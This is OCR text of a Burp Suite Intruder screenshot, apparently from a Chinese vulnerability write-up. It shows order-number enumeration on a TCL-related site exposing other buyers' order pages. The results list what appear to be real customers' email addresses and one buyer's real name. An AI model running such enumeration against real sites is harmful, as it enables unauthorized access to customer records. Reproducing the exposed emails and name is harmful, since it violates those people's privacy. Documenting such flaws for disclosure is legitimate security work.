 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "mail"> Comment
2935 3934 200 27963 zziling@tcl.com
2520 3519 200 26471 zhuyuanjun@tcl.com
2553 3552 200 27925 zhuyuanjun@tcl.com
5282 6281 200 27838 zhuqihuan@tcl.com
5750 6749 200 28001 zhuqihuan@tcl.com
8219 9218 200 27968 zhengweiwei@tcl.com
308 1307 200 27948 zhangyuhua@tcl.com
6965 7964 200 26580 zhangfq@tcl.com
6983 7982 200 26580 zhangfq@tcl.com
7013 8012 200 26580 zhangfq@tcl.com
7017 8016 200 26577 zhangfq@tcl.com
7032 8031 200 28032 zhangfq@tcl.com
可以看到，遍历到了其他订单信息，并且获
取到其他用户的邮箱
163 results selected
Actively scan selected items
Passively scan selected items
Send to Comparer (requests)
Send to Comparer (responses)
Add to site map
Request items again
Add comment
Highlight
Delete selected items
Copy links in selection
Save selected items
Intruder results help
证明，订单号并非连续的，9000个数字中大
概有163个有效订单。
Request Response
Raw Headers Hex HTML Render
<!-- 买/卖家信息 -->
</colgroup>
<tbody class="contact-info">
<tr>
<th colspan="6"><h4>买家信息</h4></th>
</tr>
<tr>
<td colspan="2">昵称：
<span class="nickname">zziling@tcl.com</span>
</td>
<td colspan="4">真实姓名：
<span class="name">张紫玲</span>
<!-- <a href="javascript:void(0);">提醒买家付款</a> -->
</td>
</tr>
<tr>
<td colspan="2">邮件：<span class="mail">zziling@tcl.com</span></td>
<td class="contact" colspan="4">联系电 </span></td>
</tr>
</tbody>
这就是我们想要的东西了。